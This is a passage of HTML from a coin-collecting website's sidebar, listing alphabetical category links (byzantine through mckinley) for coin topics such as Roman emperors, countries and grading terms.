</li>
	<li class="cat-item cat-item-1075"><a href="https://ngcjewelrycoin.com/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://ngcjewelrycoin.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://ngcjewelrycoin.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://ngcjewelrycoin.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://ngcjewelrycoin.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://ngcjewelrycoin.com/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://ngcjewelrycoin.com/category/capped/" >capped</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://ngcjewelrycoin.com/category/caracalla/" >caracalla</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://ngcjewelrycoin.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://ngcjewelrycoin.com/category/carthage/" >carthage</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://ngcjewelrycoin.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://ngcjewelrycoin.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://ngcjewelrycoin.com/category/catuvellauni/" >catuvellauni</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ngcjewelrycoin.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://ngcjewelrycoin.com/category/cbdc/" >cbdc</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://ngcjewelrycoin.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://ngcjewelrycoin.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://ngcjewelrycoin.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ngcjewelrycoin.com/category/certifies/" >certifies</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://ngcjewelrycoin.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ngcjewelrycoin.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://ngcjewelrycoin.com/category/chgem/" >chgem</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://ngcjewelrycoin.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://ngcjewelrycoin.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ngcjewelrycoin.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://ngcjewelrycoin.com/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ngcjewelrycoin.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://ngcjewelrycoin.com/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://ngcjewelrycoin.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://ngcjewelrycoin.com/category/claudius/" >claudius</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://ngcjewelrycoin.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ngcjewelrycoin.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://ngcjewelrycoin.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://ngcjewelrycoin.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://ngcjewelrycoin.com/category/coinhelpu/" >coinhelpu</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://ngcjewelrycoin.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://ngcjewelrycoin.com/category/coinweek/" >coinweek</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://ngcjewelrycoin.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://ngcjewelrycoin.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://ngcjewelrycoin.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ngcjewelrycoin.com/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://ngcjewelrycoin.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://ngcjewelrycoin.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://ngcjewelrycoin.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://ngcjewelrycoin.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://ngcjewelrycoin.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://ngcjewelrycoin.com/category/confirms/" >confirms</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://ngcjewelrycoin.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://ngcjewelrycoin.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://ngcjewelrycoin.com/category/conserve/" >conserve</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://ngcjewelrycoin.com/category/constans/" >constans</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ngcjewelrycoin.com/category/constantine/" >constantine</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://ngcjewelrycoin.com/category/constantius/" >constantius</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://ngcjewelrycoin.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://ngcjewelrycoin.com/category/conversation/" >conversation</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://ngcjewelrycoin.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://ngcjewelrycoin.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://ngcjewelrycoin.com/category/coronet/" >coronet</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://ngcjewelrycoin.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://ngcjewelrycoin.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ngcjewelrycoin.com/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://ngcjewelrycoin.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://ngcjewelrycoin.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://ngcjewelrycoin.com/category/crackout/" >crackout</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://ngcjewelrycoin.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://ngcjewelrycoin.com/category/dahlonega/" >dahlonega</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://ngcjewelrycoin.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://ngcjewelrycoin.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://ngcjewelrycoin.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://ngcjewelrycoin.com/category/darts/" >darts</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://ngcjewelrycoin.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://ngcjewelrycoin.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ngcjewelrycoin.com/category/deal/" >deal-</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://ngcjewelrycoin.com/category/decides/" >decides</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://ngcjewelrycoin.com/category/denarius/" >denarius</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://ngcjewelrycoin.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://ngcjewelrycoin.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://ngcjewelrycoin.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://ngcjewelrycoin.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://ngcjewelrycoin.com/category/dictators/" >dictators</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://ngcjewelrycoin.com/category/dinara/" >dinara</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://ngcjewelrycoin.com/category/diocletian/" >diocletian</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://ngcjewelrycoin.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://ngcjewelrycoin.com/category/dodgy/" >dodgy</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://ngcjewelrycoin.com/category/doges/" >doges</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://ngcjewelrycoin.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://ngcjewelrycoin.com/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ngcjewelrycoin.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://ngcjewelrycoin.com/category/domitian/" >domitian</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://ngcjewelrycoin.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ngcjewelrycoin.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://ngcjewelrycoin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ngcjewelrycoin.com/category/doubloon/" >doubloon</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://ngcjewelrycoin.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://ngcjewelrycoin.com/category/ducat/" >ducat</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ngcjewelrycoin.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://ngcjewelrycoin.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ngcjewelrycoin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://ngcjewelrycoin.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://ngcjewelrycoin.com/category/ee1889/" >ee1889</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ngcjewelrycoin.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://ngcjewelrycoin.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://ngcjewelrycoin.com/category/elagabalus/" >elagabalus</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://ngcjewelrycoin.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://ngcjewelrycoin.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://ngcjewelrycoin.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://ngcjewelrycoin.com/category/ephraim/" >ephraim</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://ngcjewelrycoin.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://ngcjewelrycoin.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://ngcjewelrycoin.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ngcjewelrycoin.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://ngcjewelrycoin.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://ngcjewelrycoin.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://ngcjewelrycoin.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://ngcjewelrycoin.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://ngcjewelrycoin.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ngcjewelrycoin.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://ngcjewelrycoin.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://ngcjewelrycoin.com/category/falkland/" >falkland</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://ngcjewelrycoin.com/category/faustina/" >faustina</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ngcjewelrycoin.com/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://ngcjewelrycoin.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://ngcjewelrycoin.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://ngcjewelrycoin.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://ngcjewelrycoin.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://ngcjewelrycoin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://ngcjewelrycoin.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://ngcjewelrycoin.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ngcjewelrycoin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://ngcjewelrycoin.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://ngcjewelrycoin.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://ngcjewelrycoin.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://ngcjewelrycoin.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://ngcjewelrycoin.com/category/flowing/" >flowing</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://ngcjewelrycoin.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://ngcjewelrycoin.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://ngcjewelrycoin.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ngcjewelrycoin.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ngcjewelrycoin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://ngcjewelrycoin.com/category/g100/" >g100</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ngcjewelrycoin.com/category/g10z/" >g10z</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://ngcjewelrycoin.com/category/g110n/" >g110n</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://ngcjewelrycoin.com/category/g250/" >g250</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://ngcjewelrycoin.com/category/gallienus/" >gallienus</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://ngcjewelrycoin.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://ngcjewelrycoin.com/category/gauden/" >gauden</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ngcjewelrycoin.com/category/gaudens/" >gaudens</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://ngcjewelrycoin.com/category/gaul/" >gaul</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://ngcjewelrycoin.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://ngcjewelrycoin.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://ngcjewelrycoin.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://ngcjewelrycoin.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://ngcjewelrycoin.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://ngcjewelrycoin.com/category/germanic/" >germanic</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ngcjewelrycoin.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://ngcjewelrycoin.com/category/germanypoland/" >germanypoland</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://ngcjewelrycoin.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-1338 current-cat"><a href="https://ngcjewelrycoin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://ngcjewelrycoin.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://ngcjewelrycoin.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://ngcjewelrycoin.com/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://ngcjewelrycoin.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://ngcjewelrycoin.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ngcjewelrycoin.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://ngcjewelrycoin.com/category/goldrausch/" >goldrausch</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://ngcjewelrycoin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://ngcjewelrycoin.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://ngcjewelrycoin.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://ngcjewelrycoin.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ngcjewelrycoin.com/category/grades/" >grades</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ngcjewelrycoin.com/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://ngcjewelrycoin.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://ngcjewelrycoin.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ngcjewelrycoin.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://ngcjewelrycoin.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ngcjewelrycoin.com/category/guerrero/" >guerrero</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://ngcjewelrycoin.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://ngcjewelrycoin.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ngcjewelrycoin.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://ngcjewelrycoin.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://ngcjewelrycoin.com/category/hand-ngc/" >hand-ngc</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://ngcjewelrycoin.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://ngcjewelrycoin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://ngcjewelrycoin.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://ngcjewelrycoin.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://ngcjewelrycoin.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://ngcjewelrycoin.com/category/heraclius/" >heraclius</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://ngcjewelrycoin.com/category/heraclonas/" >heraclonas</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://ngcjewelrycoin.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ngcjewelrycoin.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://ngcjewelrycoin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://ngcjewelrycoin.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://ngcjewelrycoin.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://ngcjewelrycoin.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://ngcjewelrycoin.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://ngcjewelrycoin.com/category/honorius/" >honorius</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ngcjewelrycoin.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://ngcjewelrycoin.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://ngcjewelrycoin.com/category/humbert/" >humbert</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://ngcjewelrycoin.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://ngcjewelrycoin.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://ngcjewelrycoin.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ngcjewelrycoin.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://ngcjewelrycoin.com/category/inherited/" >inherited</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://ngcjewelrycoin.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://ngcjewelrycoin.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://ngcjewelrycoin.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://ngcjewelrycoin.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://ngcjewelrycoin.com/category/ionia/" >ionia</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://ngcjewelrycoin.com/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://ngcjewelrycoin.com/category/islands/" >islands</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://ngcjewelrycoin.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://ngcjewelrycoin.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ngcjewelrycoin.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://ngcjewelrycoin.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://ngcjewelrycoin.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ngcjewelrycoin.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://ngcjewelrycoin.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://ngcjewelrycoin.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://ngcjewelrycoin.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://ngcjewelrycoin.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://ngcjewelrycoin.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://ngcjewelrycoin.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ngcjewelrycoin.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://ngcjewelrycoin.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://ngcjewelrycoin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://ngcjewelrycoin.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ngcjewelrycoin.com/category/justinian/" >justinian</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://ngcjewelrycoin.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://ngcjewelrycoin.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ngcjewelrycoin.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://ngcjewelrycoin.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://ngcjewelrycoin.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://ngcjewelrycoin.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://ngcjewelrycoin.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://ngcjewelrycoin.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://ngcjewelrycoin.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://ngcjewelrycoin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://ngcjewelrycoin.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://ngcjewelrycoin.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ngcjewelrycoin.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://ngcjewelrycoin.com/category/leva/" >leva</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://ngcjewelrycoin.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://ngcjewelrycoin.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://ngcjewelrycoin.com/category/libertas/" >libertas</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ngcjewelrycoin.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://ngcjewelrycoin.com/category/liechtenstein/" >liechtenstein</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://ngcjewelrycoin.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://ngcjewelrycoin.com/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://ngcjewelrycoin.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://ngcjewelrycoin.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://ngcjewelrycoin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://ngcjewelrycoin.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://ngcjewelrycoin.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ngcjewelrycoin.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://ngcjewelrycoin.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ngcjewelrycoin.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ngcjewelrycoin.com/category/lustrous/" >lustrous</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://ngcjewelrycoin.com/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://ngcjewelrycoin.com/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://ngcjewelrycoin.com/category/macedon/" >macedon</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://ngcjewelrycoin.com/category/macedonian/" >macedonian</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://ngcjewelrycoin.com/category/macrinus/" >macrinus</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://ngcjewelrycoin.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://ngcjewelrycoin.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://ngcjewelrycoin.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ngcjewelrycoin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://ngcjewelrycoin.com/category/maravillas/" >maravillas</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://ngcjewelrycoin.com/category/marcian/" >marcian</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://ngcjewelrycoin.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://ngcjewelrycoin.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://ngcjewelrycoin.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://ngcjewelrycoin.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://ngcjewelrycoin.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ngcjewelrycoin.com/category/maximianus/" >maximianus</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://ngcjewelrycoin.com/category/maximinus/" >maximinus</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://ngcjewelrycoin.com/category/mckinley/" >mckinley</a>
</li>
